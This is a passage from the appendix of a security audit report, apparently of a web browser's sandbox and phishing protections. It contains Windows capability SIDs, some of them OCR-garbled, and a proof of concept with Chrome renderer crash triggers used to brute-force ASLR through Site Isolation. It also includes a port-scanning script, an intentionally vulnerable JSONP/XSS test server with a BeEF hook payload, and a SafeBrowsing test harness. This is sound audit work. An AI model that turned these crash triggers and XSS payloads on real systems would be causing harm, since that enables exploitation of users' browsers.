- Memory corruption vulnerability in *libOTR*<sup>2</sup>.

## MICHELE ORRÙ

Michele is a security consultant with over nine years of experience in penetration testing, source code auditing and DevOps. During the last five years his focus has been on phishing and client-side exploitation.

<sup>1</sup>https://pwnaccelerator.github.io/2016/signal-part1.html

<sup>2</sup>https://x41-dsec.de/lab/advisories/x41-2016-001-libotr/

His experience in the field of security includes:

- Co-author of The Browser Hacker's Handbook
- Lead core developer of the Browser Exploitation Framework Project(BeEF)<sup>3</sup> and PhishLulz<sup>4</sup>.
- Co-organizer of WarCon<sup>5</sup>, a private offensive-security conference in Poland
- Speaker at KiwiCon, RuxCon, ZeroNights, OWASP AppSec, HackPra AllStars and InsomniHack security conferences about browser security.

## **ERIC SESTERHENN**

Eric Sesterhenn is working as an IT Security consultant for more than 14 years, working mostly in the areas of penetration testing and source code auditing.

His experience in the field of security includes:

- Identified vulnerabilities in various software projects including the Linux kernel.
- Analysis of complex software applications and infrastructures and extensive experience in code reviewing, penetration testing, and vulnerability analysis.
- Part of the winning team of the Deutsche Post Security Cup 2013.
- Speaker at 30C3 about fingerprinting Java applications (lightning talk).

## BEREND-JAN WEVER

Berend-Jan Wever is a Principal Security Researcher at X41 D-Sec GmbH. He is interested in almost anything related to Computer and Information Security, and his main focus has been on web-browsers and low-level security issues.

His experience of 15 years in the field of security includes:

X41 D-SEC GmbH Page 167 of 196

<sup>3</sup>https://beefproject.com

 $<sup>^{4} \</sup>mathtt{https://github.com/antisnatchor/phishlulz}$ 

<sup>5</sup>http://warcon.pl

- Extensive experience in code-review, fuzzing, vulnerability analysis, reverse engineering, and exploit development on Windows.
- Member of the Google Chrome Security Team<sup>6</sup> from 2008 until 2012.
- Member of the Microsoft Secure Windows Initiative Attack Team (SWIAT) from 2006 until 2008.

X41 D-SEC GmbH Page 168 of 196

 $<sup>^6</sup> https://bugs.chromium.org/p/chromium/issues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/list?can=1 \& q=berendjan wever \% 40 gmail.com/lissues/lissues/l$ 

# A Appendix

## **SANDBOX**

## Alphabetical list of known app capabilities SIDs

• accessoryManager SID:S-1-15-3-1024-1069651245-2375841711-1570187833-1826699927-1726783584-1420246439-936999711-2864509111

- activity
  SID:S-1-15-3-1024-4191902497-1978494743-2749246665-3072910927-102050379-1373940514-1865125746-920055924
- allAppMods SID:S-1-15-3-1024-739809946-31981425-3357933805-1069317161-1095314212-1881123208-2517158727-2838317017
- allJoyn
   SID:S-1-15-3-1024-3804131010-705767314-2184915385-1233717497-4177653708-4048234552-2488388519-2361358067
   Qualified name: NAMED CAPABILITIES\All Joyn
- appBroadcastServices SID:S-1-15-3-1024-2926717412-422488402-1366096836-1344602270-1873175643-1473303204-936893394-2894442738 Qualified name: NAMED CAPABILITIES\App Broadcast Services
- appCaptureServices SID:S-1-15-3-1024-1463147068-3371832618-1388101890-3973589861-2607976136-547912034-117841509-208667311 Qualified name: NAMED CAPABILITIES\App Capture Services
- appCaptureSettings
   SID:S-1-15-3-1024-658842318-317372455-4011887121-1811749129-3600856248-3713732611-2239025110-3453100640
   Qualified name: NAMED CAPABILITIES\App Capture Settings
- appLicensing
   SID:S-1-15-3-1024-2889647217-2665888344-755061017-1229970740-3900060832-776474665-3655643929-4127345024
   Qualified name: NAMED CAPABILITIES\App Licensing
- appointments
   SID:S-1-15-3-11
   Qualified name: APPLICATION PACKAGE AUTHORITY\Your Appointments
- appointmentsSystem
   SID:S-1-15-3-1024-2643354558-482754284-283940418-2629559125-2595130947-547758827-818480453-1102480765
   Qualified name: NAMED CAPABILITIES\Appointments System
- audioDeviceConfiguration SID:S-1-15-3-1024-883896814-3354213294-3301286982-317704133-585371054-1013261047-3043375309-4225165118

#### • backgroundMediaPlayback

SID:s-1-15-3-1024-2534516097-1142442286-655920092-1743268574-1314016795-1429942190-2819395560-270754105 Qualified name: NAMED CAPABILITIES\Background Media Playback

#### • blockedChatMessages

#### bluetooth

SID: S-1-15-3-1024-3695299237-4278247513-1402175595-525333027-1997893985-119680826-3080251162-2948828488

#### • cellularDeviceControl

SID:s-1-15-3-1024-3523901360-1745872541-794127107-675934034-1867954868-1951917511-1111796624-2052600462 Qualified name: NAMED CAPABILITIES\Cellular Device Control

#### • cellularDeviceIdentity

SID:S-1-15-3-1024-11742800-2107441976-3443185924-4134956905-3840447964-3749968454-3843513199-670971053 Qualified name: NAMED CAPABILITIES\Cellular Device Identity

#### • cellularMessaging

SID:s-1-15-3-1024-3659434007-2290108278-1125199667-3679670526-1293081662-2164323352-1777701501-2595986263 Qualified name: NAMED CAPABILITIES\Cellular Messaging

#### chatSvstem

SID:s-1-15-3-1024-2210865643-3515987149-1329579022-3761842879-3142652231-371911945-4180581417-4284864962 Qualified name: NAMED CAPABILITIES\Chat System

#### • codeGeneration

#### confirmAppClose

SID:s-1-15-3-1024-719903687-4232398539-3510704256-4190309334-1296461745-392634193-3994393407-3122493104 Qualified name: NAMED CAPABILITIES\Confirm App Close

#### • contacts

SID:S-1-15-3-12

Qualified name: APPLICATION PACKAGE AUTHORITY\Your Contacts

#### • contactsSystem

 $SID: S-1-15-3-1024-2897291008-3029319760-3330334796-465641623-3782203132-742823505-3649274736-3650177846 \\ Qualified name: {\tt NAMED CAPABILITIES} \\ {\tt Contacts System} \\$ 

#### • cortanaPermissions

#### • cortanaSpeechAccessory

## $\bullet \quad {\tt deviceManagementDmAccount}$

#### • deviceManagementEmailAccount

SID:s-1-15-3-1024-917207464-68434614-1080454720-3650237274-2024810623-3125538881-3710571513-3065818052 Qualified name: NAMED CAPABILITIES\Device Management Email Account

#### $\bullet \quad {\tt deviceManagementFoundation}$

SID:s-1-15-3-1024-2114238718-839519356-3141599949-1701592612-4239813495-2246009235-3401969156-562141158 Qualified name: NAMED CAPABILITIES\Device Management Foundation

#### • deviceManagementWapSecurityPolicies

#### • deviceUnlock

 $\mathsf{SID}: \mathsf{S}-1-15-3-1024-3090417596-1177152433-709977159-3759866339-3648116925-1194977332-3459169701-1652573254-1194977332-3459169701-1652573254-119497732-119497732-119497732-119497732-1194977732-1194977732-1194977732-1194977732-119497732-119497732-119497732-119497732-119497732-119497732-119497732-119497732-119497732-119497732-119497732-11949773-11949773-11949773-11949773-11949773-11949773-11949773-11949773-11949773-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-119497775-11949775-11949775-11949775-11949775-11949775-11949775-119497775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-119497775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11949775-11940775-11940775-1194075-1194075-1194075-11940775-1194075-1194075-1194075-1194075-1194075-1194075-1194075-1194$ 

#### • documentsLibrary

SID:S-1-15-3-7

Qualified name: APPLICATION PACKAGE AUTHORITY\Your documents library

X41 D-SEC GmbH Page 170 of 196

#### • dualSimTiles

SID:S-1-15-3-1024-531085349-3971269601-1024280280-4054111094-4029683689-912804737-715231967-2563861597

Oualified name: NAMED CAPABILITIES\Dual Sim Tiles

#### email

SID: S-1-15-3-1024-3213385057-1002943098-1723051927-1419152406-3870126442-848894659-559664656-2364677135-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-1002943098-1723051927-1419152406-3870126442-848894659-10029409-10029409-1000

#### emailSvstem

SID:s-1-15-3-1024-2357373614-1717914693-1151184220-2820539834-3900626439-4045196508-2174624583-3459390060 Qualified name: NAMED CAPABILITIES\Email System

#### • enterpriseAuthentication

SID:S-1-15-3-8

Qualified name: APPLICATION PACKAGE AUTHORITY\Your Windows credentials

#### • enterpriseDataPolicy

SID:S-1-15-3-1024-373139346-748750918-1948434659-2643498477-4072104851-1007166015-1979446734-3878125657 Qualified name: NAMED CAPABILITIES\Enterprise Data Policy

#### • enterpriseDeviceLockdown

SID: S-1-15-3-1024-1720708008-676358685-3694961389-3536049837-28312851-1003502039-653286243-2922628565

#### expandedResources

SID:S-1-15-3-1024-2260126382-343122119-3503137940-547812879-2608166238-1729045573-3394722501-2075048815

#### extendedBackgroundTaskTime

#### extendedExecutionBackgroundAudio

SID:S-1-15-3-1024-1757733230-3792965022-4183625483-1509180916-2800675197-3882158587-2291756888-318020845 Qualified name: NAMED CAPABILITIES\Extended Execution Background Audio

#### • extendedExecutionCritical

#### • extendedExecutionUnconstrained

 $\label{local-sum} SID: S-1-15-3-1024-374222737-2106488203-813473153-3732709437-2286922564-1719656165-2804691494-2247406137 \\ Qualified name: {\tt NAMED CAPABILITIES} \\ {\tt Excution Unconstrained} \\$ 

## • firstSignInSettings

SID:S-1-15-3-1024-1915131181-1661839130-3466558662-2365313265-168482886-3910651210-2178004652-3294308643 Qualified name: NAMED CAPABILITIES\First Sign In Settings

#### • gameBarServices

 $SID: S-1-15-3-1024-449500426-4112254358-3456904286-1727260714-2501084857-171973213-3131658879-2198086578 \\ Qualified name: {\tt NAMED CAPABILITIES \setminus Game Bar Services} \\$ 

## • gameList

 $SID: S-1-15-3-1024-2845449227-614308480-78272248-3394209543-1591752031-1559218649-93556750-3923753255\\ Qualified name: {\tt NAMED CAPABILITIES} Game List$ 

#### • gameMonitor

#### • humaninterfacedevice

#### • inputForegroundObservation

 $SID: S-1-15-3-1024-700980291-3826703102-74257294-1944477230-3996044019-1710163232-669333698-3456870998 \\ Qualified name: {\tt NAMED CAPABILITIES \setminus Input Foreground Observation}$ 

#### inputInjection

SID:S-1-15-3-1024-918685303-2392273179-1242551144-2277013827-3453391213-358261840-2217007564-611397587 Qualified name: NAMED CAPABILITIES\Input Injection

#### • inputObservation

X41 D-SEC GmbH Page 171 of 196

#### • inputSuppression

#### • internetClient

SID:S-1-15-3-1

Qualified name: APPLICATION PACKAGE AUTHORITY\Your Internet connection

#### • internetClientServer

SID:S-1-15-3-2

Qualified name: APPLICATION PACKAGE AUTHORITY\Your Internet connection, including incoming connections from the Internet

#### • interopServices

#### • location

#### • locationHistory

 $SID: S-1-15-3-1024-3029335854-3332959268-2610968494-1944663922-1108717379-267808753-1292335239-2860040626 \\ Qualified name: NAMED CAPABILITIES \ Location History$ 

#### locationSystem

 $SID:S-1-15-3-1024-2587416013-1330314424-1690737965-1725259538-4126505581-1558002373-2875425159-3881190746 \\ Qualified name: {\tt NAMED CAPABILITIES \setminus Location System}$ 

#### • lowLevelDevices

#### • microphone

#### • mobile

#### • musicLibrary

SID:S-1-15-3-6

Qualified name: APPLICATION PACKAGE AUTHORITY\Your music library

#### musicLibrary

SID:S-1-15-3-6

Qualified name: APPLICATION PACKAGE AUTHORITY\Your music library

## • networkConnectionManagerProvisioning

SID:s-1-15-3-1024-1904668343-1122143141-2896894936-1757704438-2225457261-1832870532-4083204921-4111087458 Qualified name: NAMED CAPABILITIES\Network Connection Manager Provisioning

#### • networkDataPlanProvisioning

SID:S-1-15-3-1024-4214965917-3375290950-3857009211-4120063080-3741332808-2868847822-1843154671-4148511555-10063080-3741332808-10063080-3741332808-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-37413080-10063080-100600-1006000-100600-100600-100600-100600-100600-100600-100600-100600-1006000-100600-100600-100600-100600-100600-100600-100600-100600-1006000-100600-100600-100600-100600-100600-100600-100600-100600-1006000-100600-100600-100600-100600-100600-100600-100600-100600-1006000-100600-100600-100600-100600-100600-100600-100600-100600-1006000-100600-100600-100600-100600-100600-100600-100600-100600-1006000-100600-100600-100600-100600-100600-100600-100600-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-1006000-10060000-1006000-1006000-10060000-100600000-1006000-10060000-1006000000-10060000-10060000-10060000-1006000000-10060000-10060000-1006

#### • networkingVpnProvider

#### • objects3D

SID:s-1-15-3-1024-1714402723-3681070311-1045646184-555837952-257600184-3998505355-63610276-3865718003 Qualified name: NAMED CAPABILITIES\Objects3 D

#### • oemDeployment

SID: S-1-15-3-1024-1114507550-2235118486-1313240074-4283153625-597607960-2635661315-2827405174-912873668

## optical

 $\overline{SID}: S-1-15-3-1024-1575399732-3056358718-2825064311-550644430-3464259740-2132227768-979495139-10776321758-10164430-10164430-101644430-101644430-101644430-101644430-101644430-101644430-101644430-10164430-101644430-101644430-101644430-101644430-101644430-10164400-101644430-101644430-10164400-10164400-10164400-1016$ 

#### • packageManagement

#### • packagePolicySystem

X41 D-SEC GmbH Page 172 of 196

#### • packageQuery

SID:s-1-15-3-1024-1962849891-688487262-3571417821-3628679630-802580238-1922556387-206211640-3335523193 Qualified name: NAMED CAPABILITIES\Package Query

#### phoneCall

SID:S-1-15-3-1024-383293015-3350740429-1839969850-1819881064-1569454686-4198502490-78857879-1413643331 Qualified name: NAMED CAPABILITIES\Phone Call

#### phoneCallHistory

SID:s-1-15-3-1024-951693731-901288528-2895271546-317143909-1504712250-25973806-3907851571-1618863794 Qualified name: NAMED CAPABILITIES\Phone Call History

#### • phoneCallHistoryPublic

#### • phoneCallHistorySystem

SID:s-1-15-3-1024-2442212369-1516598453-2330995131-3469896071-605735848-2536580394-3691267241-2105387825 Qualified name: NAMED CAPABILITIES\Phone Call History System

#### • picturesLibrary

SID:S-1-15-3-4

Qualified name: APPLICATION PACKAGE AUTHORITY\Your pictures library

#### • picturesLibrary

SID:S-1-15-3-4

Qualified name: APPLICATION PACKAGE AUTHORITY\Your pictures library

#### pointOfService

#### • previewInkWorkspace

#### • previewPenWorkspace

 $SID: S-1-15-3-1024-1316175169-1773014438-1613326986-24619653-3648585828-3852118800-56534641-2026697600 \\ Qualified name: NAMED CAPABILITIES \end{array} Pen Workspace$ 

## • previewStore

SID:S-1-15-3-1024-3995113440-3884054055-1031826285-344537609-2951767964-1612438789-3955710486-685105120 Qualified name: NAMED CAPABILITIES\Preview Store

#### • previewUiComposition

SID:S-1-15-3-1024-4039605918-3873411318-27610139-1128268345-19234073-2909949027-3062533374-2176626134

#### • privateNetworkClientServer

SID:S-1-15-3-3

Qualified name: APPLICATION PACKAGE AUTHORITY\Your home or work networks

## protectedApp

#### • proximity

#### • radios

## recordedCallsFolder

 $SID: S-1-15-3-1024-1197439550-2076375017-2388317006-4244034133-3805565224-2676722506-3094586543-1803227934 \\ Qualified name: {\tt NAMED CAPABILITIES} \setminus {\tt Recorded Calls Folder}$ 

#### $\bullet \quad \texttt{remotePassportAuthentication}$

 $SID: S-1-15-3-1024-3897381677-2518389896-958950170-4086390243-3353327115-2219161105-2047156235-314897931 \\ Qualified name: {\tt NAMED CAPABILITIES \backslash Remote Passport Authentication}$ 

#### • remoteSystem

 $SID: S-1-15-3-1024-3382307235-172505126-3436709648-3853344092-1878498961-3808853949-3782709338-3842044973 \\ Qualified name: NAMED CAPABILITIES \end{cases} \begin{center} \begin{center}$ 

X41 D-SEC GmbH Page 173 of 196

#### • removableStorage

SID:S-1-15-3-10

Qualified name: APPLICATION PACKAGE AUTHORITY\Removable storage

#### • screenDuplication

SID:s-1-15-3-1024-2752188826-3550772256-221158601-1503784687-2973994425-58216879-891029702-2423973439 Qualified name: NAMED CAPABILITIES\Screen Duplication

#### secondaryAuthenticationFactor

 $SID: S-1-15-3-1024-759497869-3426324426-2080302537-280970568-1023192118-597262764-3695343976-1004345243 \\ Qualified name: {\tt NAMED CAPABILITIES} \setminus {\tt Secondary Authentication Factor}$ 

#### secureAssessment

SID:S-1-15-3-1024-1231405757-631568165-502048027-2646382484-613260345-2075369228-3000949285-4219498872 Qualified name: NAMED CAPABILITIES\Secure Assessment

#### • serialcommunication

#### • sharedUserCertificates

SID:S-1-15-3-9

 $Qualified \, name: APPLICATION \,\, PACKAGE \,\, AUTHORITY \backslash Software \,\, and \,\, hardware \,\, certificates \,\, or \,\, a \,\, smart \,\, card$ 

#### • slapiQueryLicenseValue

 $SID: S-1-15-3-1024-3578703928-3742718786-7859573-1930844942-2949799617-2910175080-1780299064-4145191454 \\ Qualified name: {\tt NAMED CAPABILITIES} \\ {\tt Slapi Query License Value} \\$ 

#### smsSend

SID:S-1-15-3-1024-128185722-850430189-1529384825-139260854-329499951-1660931883-3499805589-3019957964 Qualified name: NAMED CAPABILITIES\Sms Send

#### • startScreenManagement

SID:s-1-15-3-1024-782401966-1532617391-3031078076-101244278-3991565062-447768907-4209600932-4293427563 Qualified name: NAMED CAPABILITIES\Start Screen Management

## • storeLicenseManagement

SID:S-1-15-3-1024-2819154332-3691255550-2499738133-2646149002-4290075130-3069449926-721213713-3168903538 Qualified name: NAMED CAPABILITIES\Store License Management

#### • systemManagement

#### targetedContent

SID:s-1-15-3-1024-3036464858-3155602757-2052184566-2810840899-4148930525-1208855857-3369979990-1199230028 Qualified name: NAMED CAPABILITIES\Targeted Content

#### $\bullet \quad \texttt{teamEditionExperience}$

 $\label{eq:SID:S-1-15-3-1024-2380060612-1737381507-4167045332-4184987838-4083872623-3212612518-450314405-3897841498} \\ Qualified name: {\tt NAMED CAPABILITIES\Team Edition Experience} \\$ 

#### • uiAutomation

#### • usb

#### • userAccountInformation

SID:s-1-15-3-1024-3014353654-4060050185-4188274494-1467411622-2017116772-860365275-2455311434-3523940624 Qualified name: NAMED CAPABILITIES\User Account Information

#### • userDataAccountsProvider

SID:s-1-15-3-1024-624372219-572103895-3839054141-4184514356-2205606268-3026111568-3738370332-3748229556 Qualified name: NAMED CAPABILITIES\User Data Accounts Provider

#### • userDataSystem

 $SID: S-1-15-3-1024-3324773698-3647103388-1207114580-2173246572-4287945184-2279574858-157813651-603457015\\ Qualified name: {\tt NAMED CAPABILITIES} {\tt User Data System}$ 

X41 D-SEC GmbH Page 174 of 196

• userPrincipalName SID:S-1-15-3-1024-2911463036-237878888-509312955-1981876715-2004097936-1552120448-2430620302-2295502469 Oualified name: NAMED\_CAPABILITIES\User\_Principal\_Name

userSvstemId

videosLibrary

SID:S-1-15-3-5

Qualified name: APPLICATION PACKAGE AUTHORITY\Your videos library

videosLibrary

SID:S-1-15-3-5

Qualified name: APPLICATION PACKAGE AUTHORITY\Your videos library

voipCall

SID:S-1-15-3-1024-528040493-3731447870-67007039-3324466937-472126288-3192664210-2621923198-3039294295
Qualified name: NAMED CAPABILITIES\Voip Call

• walletSystem

 $SID: S-1-15-3-1024-3220540237-2689165624-4063022621-485423413-3446573505-530027026-3263391230-3512805223 \\ Qualified name: {\tt NAMED CAPABILITIES} {\tt Wallet System}$ 

webcan

wiFiControl

• xboxAccessoryManagement

SID: S-1-15-3-1024-316617620-767886417-2031403316-4137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764137648062-386588034-2282218452-745559578-238722858764120186120186120186120186120186120186110186110

## Proof-of-Concept code for brute-force attack abusing Site Isolation

```
<script>
     // This is a Proof-of-Concept for an attack that uses the `site-per-process`
     // feature to allow an attacker to repeatedly try exploiting an unreliable
     // vulnerability. This effectively allows a brute-force attack against
     // mitigations that depend on randomization (such as ASLR), by giving an
      // attacker an infinite number of tries to guess randomized values.
      // This page must be served on the loopback adapter, and can be served on any
      // available port. It takes advantage of the fact that "127.0.0.1" and
      //\ "localhost"\ both\ point\ to\ the\ loopback\ adapter,\ but\ are\ considered
      // different origins by the browser. You can open this page on either, and it
      // will use the other as a different origin to run the tests in. In a real
      // life attack on the internet, an attacker would have to serve this kind of
      // attack from two different domains, ports and/or protocols in order to
      // create two different origins. Obviously, that should not be a problem.
      // In this proof of concept, a test will crash the Chrome renderer unless a
17
      // correct magic value is supplied. The main page will open such tests in
18
      // iframes with different numbers until it provides the correct value. This
19
      // simulates exploitation of a vulnerability where a randomized value must be
20
      // guessed, and incorrect guesses result in renderer crashes, but correct
21
      // guesses result in successful exploitation.
22
      var uMagicNumber = 28, // Magic number to try to find by brute-force,
23
                             // low numbers will be found faster
```

X41 D-SEC GmbH Page 175 of 196

```
nLoadTimeout = 1, // Time to allow each test to run in seconds, lower
25
                              // numbers result in faster testing, but too low
26
                              // number may not allow each test to complete before
27
                              // the main page assumes it failed and start a new
                              // test. 1 Second seems to be a reasonable trade-off.
          sDifferentOriginHost = location.hostname == "127.0.0.1" ?
              "localhost" : "127.0.0.1",
31
          sDifferentOriginBaseURL = location.protocol + "//" +
32
              sDifferentOriginHost + ":" + location.port + location.pathname;
33
34
      onload = function() {
        if (!location.search) {
35
          // This is the main page, it opens a test page in a different domain in
36
          // an iframe in order to try a magic number; once it opens the test page
37
          // with the correct magic number, the test page will navigate the main
38
          // page to show the brute-force attack succeeded.
39
          var uNumber = 0;
40
          function fTryNumberThread() {
41
            var oIFrame = document.createElement("iframe");
42
            oIFrame.src = sDifferentOriginBaseURL + "?" + uNumber++, "test";
43
            document.body.appendChild(oIFrame);
44
            var oInterval = setInterval(function () {
45
              // Wait for the IFrame to start loading the test
46
              try { if (oIFrame.contentDocument != null) return; } catch (e) {};
47
48
              clearInterval(oInterval);
              // Allow the IFrame to run the test for 5 seconds.
49
50
              setTimeout(function () {
51
                // The test failed; remove the iframe.
52
                document.body.removeChild(oIFrame);
53
                 // Try another number.
                fTryNumberThread();
54
              }, nLoadTimeout * 1000);
55
            }, 100);
56
          };
57
          // Run test thread; if you have multiple domains, you could run multiple
58
          // threads simultaneously
59
          fTryNumberThread();
60
        } else if (location.search.match(/^\?\d+$/)) {
61
          document.body.textContent = location.search;
62
          // This gets opened in an iframe and will crash unless the magic number
63
          // is provided in the URL.
64
          // This simulates a vulnerability that is unreliable, but can be
65
          // brute-forced to succeed, such as an attack against ASLR.
66
          var sNumber = location.search.substr(1);
67
          if (sNumber == uMagicNumber) {
68
            // Correct guess: navigate the main page to stop testing and show result.
69
            top.location = sDifferentOriginBaseURL + "?Found magic number " + sNumber;
70
          } else {
71
            setTimeout(function() {
              // Chrome Crash 1
              try { console.time(Symbol()); } catch (e) {};
74
75
              // Chrome Crash 2
              try { document.createElement("x").animate({"e":Symbol()}); } catch (e) {};
76
              // Chrome Crash 3
77
              try {
78
                var oIFrame = document.createElement("iframe");
```

X41 D-SEC GmbH Page 176 of 196

```
oIFrame.src = "?";
80
                document.body.appendChild(oIFrame);
81
                var cSharedWorker = oIFrame.contentWindow.SharedWorker;
                oIFrame.src = "?";
                setInterval(function() {
                   try { new cSharedWorker(0); } catch (e) {};
                });
              } catch (e) {};
              // Chrome Crash 4
              try {
89
                var oTextArea = document.createElement("textarea");
90
                oTextArea.style="backface-visibility:hidden;padding:7483640ex";
91
                oTextArea.textContent = "x";
92
                document.body.appendChild(oTextArea);
93
              } catch (e) {};
94
            }, 100);
95
          };
96
        } else {
97
           // This gets opened in the tab when we found the magic number
98
           document.body.textContent = unescape(location.search.substr(1));
        };
100
      };
101
    </script>
```

## PORTBANNING TESTING

```
var index = 1;
   // iterate up to TCP port 7000
   var end = 7000;
   var target = "http://10.0.61.79";
   var timeout = 100; // send 10 requests every second
    function connect_to_port(){
        if(index <= end){</pre>
          try{
9
           var xhr = new XMLHttpRequest();
10
           var port = index;
11
            var uri = target + ":" + port + "/";
12
            xhr.open("GET", uri, false);
13
            index++;
14
            xhr.send();
            //console.log("Request sent to port: " + port);
17
            setTimeout(function(){connect_to_port();},timeout);
           }catch(e){
            setTimeout(function(){connect_to_port();},timeout);
19
20
        }else{
21
          console.log("Finished");
22
        return;
23
```

X41 D-SEC GmbH Page 177 of 196

```
25  }
26
27  connect_to_port();
```

#### Listing A.1: Client-side code

```
require 'socket'
   @not_banned_ports = ""
    # Iptables can be used to redirect all ports to this one
   # iptables -A PREROUTING -t nat -i enp0s3 -p tcp --dport 1:65535 -j DNAT \
          --to-destination 10.0.9.2:10000
    def bind_socket(name, host, port)
      server = TCPServer.new(host, port)
      loop do
        Thread.start(server.accept) do |client|
10
          data = ""
11
         recv_length = 1024
12
          threshold = 1024 * 512
13
          while (tmp = client.recv(recv_length))
14
            data += tmp
15
            break if tmp.length < recv_length ||</pre>
16
17
                tmp.length == recv_length
            # 512 KB max of incoming data
18
            break if data > threshold
19
20
          end
21
          if data.size > threshold
            print_error "More than 512 KB of data" +
22
                            " incoming for Bind Socket [#{name}]."
23
          else
24
           headers = data.split(/\r\n/)
25
            host = ""
26
            headers.each do |header|
27
              if header.include?("Host")
28
                host = header
29
                break
30
              end
31
            end
32
            port = host.split(/:/)[2] || 80
33
            puts "Received connection on port #{port}"
34
            35
            client.puts "HTTP/1.1 200 OK"
36
37
            client.close
          end
38
39
          client.close
40
        end
41
      end
42
    end
43
      bind_socket("PortBanning", "10.0.9.2", 10000)
   rescue Exception
      File.open("not_banned_ports.txt", 'w') { |f|
```

X41 D-SEC GmbH Page 178 of 196

```
f.write(@not_banned_ports)
48
49
51
      puts "Checking which ports are banned..."
52
53
      port = 1
      banned_ports = Array.new
      File.open('not_banned_ports.txt').each do |line|
55
        current_port = line.chomp.to_i
56
       if(current_port == port)
57
         # go to next port
58
         port = port + 1
59
       elsif(port < current_port)</pre>
60
         diff = current_port - port
61
          diff.times do
62
            puts "Banned port: #{port.to_s}"
63
           banned_ports << port.to_s
64
           port = port + 1
65
          end
66
          port = current_port + diff
67
68
        end
69
      puts "Banned Ports:\n#{banned_ports.join(',')}"
70
    end
```

Listing A.2: Server-side code

## UNFILTERED JSONP CALLBACK RUBY EXAMPLE

```
require "sinatra"
              require "sinatra/jsonp"
                set :bind, '0.0.0.0'
               get '/jsonp' do
                          jsonp params[:callback], params[:callback]
                # vulnerable JSONP with unfiltered callback
                 get '/vulnjsonp' do
10
                                   content_type 'application/javascript;charset=utf-8'
11
                                   params[:callback]
12
13
                 end
14
                 # having BeEF on the same machinei
15
                 \# -> http://localhost: 4567/xss?secret = <script \% 20 src = "http://127.0.0.1:3000/hook.js"></script> + 1.000/hook.js"></script> + 1.000/hook.js"></script
16
                             "<html><head></head><body>You got XSSed:\n #{params[:secret]}</body></html>"
18
19
20
                 # supposedly BeEF is on the same machine
21
                 get '/xssstored' do
```

X41 D-SEC GmbH Page 179 of 196

```
"BeEFed <script src='http://127.0.0.1:3000/hook.js'></script>"
23
24
    end
    get '/sameorigin-1' do
27
       '<html><head></head>Secret on SameOrigin</body></html>'
29
30
    get '/sameorigin/hidden' do
31
       '<html><head></head>Secret on SameOrigin</body></html>'
32
33
34
    get '/sameorigin-2' do
35
       '<html><head></head>Second Secret on SameOrigin</body></html>'
36
    end
37
```

Listing A.3: Unfiltered JSONP Callback

### **PHISHING**

### SafeBrowsing testing

```
var count = 0;
   var notify_url = "http://10.0.60.13:3000";
   var parallel_tabs = 5;
   var to_process = [];
   var allowed_urls = [];
   var slices = 6;
   var process_slice = 1;
   var instance = 'w1';
   function getOpenPhishData(){
10
           var x = new XMLHttpRequest();
11
            x.open('GET', notify_url + '/phishtank?slices=' + slices + '&slice=' + process_slice, false);
12
                    x.onreadystatechange = function(){
13
                               if (x.readyState == 4) {
14
                                       var op_urls = x.responseText.split('\n');
15
                                    to_process = op_urls;
16
                                    console.log("To Process: " + op_urls.length + "\nConcurrent tabs: " +
17
                                     → parallel_tabs);
                               }
18
               };
19
            x.send();
20
    }
21
22
    function notify(url, count){
23
24
            var x = new XMLHttpRequest();
            x.open('GET', notify_url + '/allowed?inst=' + instance + '&url=' +
25
                  encodeURIComponent(url) + "&count=" + encodeURIComponent(count));
```

X41 D-SEC GmbH Page 180 of 196

```
x.send();
27
    };
28
    chrome.tabs.onUpdated.addListener( function (tabId, changeInfo, tab) {
      if (changeInfo.status == 'complete'){// \theta\theta tab.active) {
31
            var url = tab.url;
             if(!allowed_urls.includes(url)){
33
                     var cur_count = count + "/" + to_process.length;
34
                     notify(url, cur_count);
35
                     allowed_urls.push(url);
36
            }
37
      }
38
    });
39
40
    getOpenPhishData();
41
42
